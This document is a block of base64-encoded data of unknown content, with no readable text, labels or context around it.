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
